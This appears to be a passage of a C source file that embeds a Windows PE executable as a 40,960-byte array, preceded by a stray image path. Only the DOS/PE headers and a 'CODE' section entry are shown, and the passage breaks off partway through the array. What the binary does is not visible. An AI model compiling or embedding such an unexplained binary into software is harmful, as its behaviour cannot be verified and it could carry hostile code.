 #define ARRAY_SIZE 40960
const uint8_t array[ARRAY_SIZE] = {
0x4d, 0x5a, 0x50, 0x00, 0x02, 0x00, 0x00, 0x00, 0x04, 0x00, 0x0f, 0x00, 0xff, 0xff, 0x00, 0x00,
0xb8, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x1a, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00,
0xba, 0x10, 0x00, 0x0e, 0x1f, 0xb4, 0x09, 0xcd, 0x21, 0xb8, 0x01, 0x4c, 0xcd, 0x21, 0x90, 0x90,
0x54, 0x68, 0x69, 0x73, 0x20, 0x70, 0x72, 0x6f, 0x67, 0x72, 0x61, 0x6d, 0x20, 0x6d, 0x75, 0x73,
0x74, 0x20, 0x62, 0x65, 0x20, 0x72, 0x75, 0x6e, 0x20, 0x75, 0x6e, 0x64, 0x65, 0x72, 0x20, 0x57,
0x69, 0x6e, 0x33, 0x32, 0x0d, 0x0a, 0x24, 0x37, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x50, 0x45, 0x00, 0x00, 0x4c, 0x01, 0x04, 0x00, 0xd7, 0x2a, 0xec, 0x82, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0xe0, 0x00, 0x8e, 0x81, 0x0b, 0x01, 0x02, 0x19, 0x00, 0x92, 0x00, 0x00,
0x00, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00,
0x00, 0xb0, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x02, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x03, 0x00, 0x0a, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0xe0, 0x00, 0x00, 0x00, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x00, 0x00,
0x00, 0x00, 0x10, 0x00, 0x00, 0x20, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x10, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0xc0, 0x00, 0x00, 0x90, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0xd0, 0x00, 0x00, 0xe0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x43, 0x4f, 0x44, 0x45, 0x00, 0x00, 0x00, 0x00,
0x00, 0xa0, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x92, 0x00, 0x00, 0x00, 0x06, 0x00, 0x00,